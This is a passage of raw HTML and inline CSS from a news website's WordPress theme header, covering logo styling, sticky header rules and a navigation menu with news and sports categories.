                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Cormorant Garamond !important;font-size:22px !important;letter-spacing:0px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Josefin Sans !important;font-size:35px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_9 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ff787e;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_9 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9 .tdb-logo-svg-wrap{
                    max-width: 80px;
                }.tdi_9 .tdb-logo-svg-wrap svg{
                    width: 80px;
                    height: auto;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Cormorant Garamond !important;font-size:20px !important;letter-spacing:0px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    font-family:Josefin Sans !important;font-size:30px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://znan.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://znan.org/wp-content/uploads/2020/12/1-18-1-300x300.png" src="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_18" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_19{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_19 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_18_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_18_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>

/* inline tdc_css att */

.tdi_22{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_22 .tdb-logo-a,
                .tdi_22 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_22 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_22 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_22 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Cormorant Garamond !important;font-size:22px !important;letter-spacing:0px !important;;
                }.tdi_22 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Josefin Sans !important;font-size:35px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_22 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_22 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_22 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #dd8f1a;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_22 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #e5e5e5;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22 .tdb-logo-svg-wrap{
                    max-width: 80px;
                }.tdi_22 .tdb-logo-svg-wrap svg{
                    width: 80px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://znan.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://znan.org/wp-content/uploads/2020/12/1-18-1-300x300.png" src="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }@media (min-width: 767px) {
                    .tdi_24.tdc-row-content-vert-center,
                    .tdi_24.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_24.tdc-row-content-vert-bottom,
                    .tdi_24.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_24.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_24.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_24{
position:relative;
}

.tdi_24 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_23_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_23_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_26{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
margin-left:-50px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 50px;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #000000;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_27 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #000000;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Josefin Sans !important;font-size:15px !important;font-weight:600 !important;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    padding: 0px;
                
                    text-align: center;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 10px 15px 6px;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Josefin Sans !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_27 .tdb-mega-menu .sub-menu > li{
                    max-width: 670px !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_27 .tdb-mega-menu .sub-menu > li{
                    margin-left: -2px;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #f4f4f4;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 40px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Josefin Sans !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Josefin Sans !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_27 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 1px;
				
					bottom: 40px;
				}.tdi_27 .tdb-menu > li.current-menu-item > a:after,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_27 .tdb-menu > li:hover > a:after,
				.tdi_27 .tdb-menu > li.tdb-hover > a:after,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30%;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff787e;
				
					background-color: #e5e5e5;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff787e;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3096"><a href="https://znan.org/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3097"><a href="https://znan.org/category/home/"><div class="tdb-menu-item-text">HOME NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3098"><a href="https://znan.org/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3099"><a href="https://znan.org/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
